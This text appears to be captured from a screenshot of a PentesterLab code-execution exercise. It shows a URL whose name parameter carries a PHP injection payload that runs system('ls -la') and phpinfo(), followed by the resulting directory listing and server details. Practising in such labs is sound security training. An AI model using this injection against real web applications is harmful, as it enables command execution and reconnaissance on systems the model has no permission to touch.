 Load ...
http://192.168.3.51/codeexec/example1.php?name=";system('ls -la');phpinfo();//
Split...
Execu...
Enable Post data Enable Referrer
PentesterLab.com Home
echo "Hello ";system('ls -la');phpinfo();//!!!";
Hello total 7 drwxr-xr-x 2 www-data www-data 60 Jun 17 2013 . drwxr-xr-x 17 www-data www-data 80 Jun 17 2013 .. -rw-r--r-- 1 www-data www-data 172
Apr 22 15:59 example1.php -rw-r--r-- 1 www-data www-data 1121 Mar 22 2013 example2.php -rw-r--r-- 1 www-data www-data 159 Mar 22 2013
example3.php -rw-r--r-- 1 www-data www-data 191 Mar 22 2013 example4.php -rw-r--r-- 1 www-data www-data 0 Mar 22 2013 index.html
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler